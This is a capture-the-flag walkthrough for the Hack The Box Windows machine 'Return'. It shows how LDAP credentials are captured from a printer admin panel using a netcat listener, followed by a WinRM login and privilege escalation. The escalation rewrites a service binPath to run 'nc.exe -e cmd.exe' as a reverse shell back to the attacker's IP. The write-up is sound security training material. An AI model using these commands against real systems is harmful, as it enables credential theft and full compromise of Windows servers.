Return is a Windows machine on HTB and is rated as easy, this box is designed over windows that have Weak Service Permission. If summarized, we will abuse a printer admin portal to get hardcoded credentials through netcat and use them for WinRM login. The printer service account is a member of the Server Operators group which allows one to stop and start some services. Thus, we exploited weak configured services to execute our malicious exe file by abusing the Server Operators’ permission.
Table of content
Initial Access
- Enumeration
- Credential Dumping
- WinRM Valid Account
- User Flag
Privilege Escalation
- Abusing weak service permission
- Root lag
Let’s deep dive into this.
Initial Access
First, we do a Nmap scan of the machine’s IP address to find the open ports and observed some ports are open, from Microsoft Services we understood its Windows Operating System.
nmap -sV -sC 10.129.31.219

Enumeration
Since port 80 is open, let’s try to access the IP address via a browser.

As you can see, we have access to a printer admin panel. The pages are running PHP. Let’s navigate to the setting tab.

The above setting shows us the username which is svc-printer and the hardcoded password which has been masked. The server address field is the only field that works as a parameter then the update button is pressed. So the printer is communicating with the local address on port 389.
What if we replace the server address with the attacking machine IP address using port 389?

Credential Dumping
Once we have replaced the server address from the attacker’s IP (Kali Linux), we launched Netcat listener on port 389 on our kali machine.
nc -lvp 389
Once we hit the update button, we obtained the password “1edFg43012!!”

WinRM Valid Account
Let’s use evil-winrm to establish a remote connection. This can be done by issuing the command below:
evil-winrm -i 10.129.31.219 -u svc-printer -p "1edFg43012!!"
We have access to the server. Let’s browser to the desktop directory and see if we can find any flags. Indeed, as shown in the above screenshot, we can find the user.txt flag.

Privilege Escalation
Now that we have access to the machine, let’s verify which user permission or group we have.
To verify this, we issue the command net user svc-printer
From the screenshot below, we can see that the actual user is a member of the server operators group.

What can a user with a Server Operators group membership do?
The server operators can start and stop services.

The server Operator group is considered a service administrator and can change binaries that are installed on the domain controller, read more from here.
upload /usr/share/windows-binaries/nc.exe
Thus, we first uploaded the nc.exe windows binaries file and then enumerate for installed services for further exploitation.
services
we found a list of installed services and their path along with true/false flags for privileges.

Abusing Weak Service Permission
Here we need to analyse which binary path we can modify to execute nc.exe file
First, we try windows defender to change the binary path for WinDefend but got an access denied error.
sc.exe config WinDefend binPath="C:\Users\svc-printer\Desktop\nc.exe -e cmd.exe 10.10.14.93 1234"
Then we try to modify the binary path for VMTools and finally this worked for us.
sc.exe config VMTools binPath="C:\Users\svc-printer\Desktop\nc.exe -e cmd.exe 10.10.14.93 1234"


Since SVC-printer is a member of the server operator thus we can restart the service to get the reverse connection. So, let’s stop and start the service VMTools by issuing the command:
sc.exe stop VMTools sc.exe start VMTools

Before starting the service VMTools, we make sure that the netcat is listening on port 1234 as shown below.
Once the service is stopped and gets started, we got netcat session as obtain Root flag.

Author: Tirut Hawoldar is a Cyber Security Enthusiast and CTF player with 15 years of experience in IT Security and Infrastructure. Can be Contacted on LinkedIn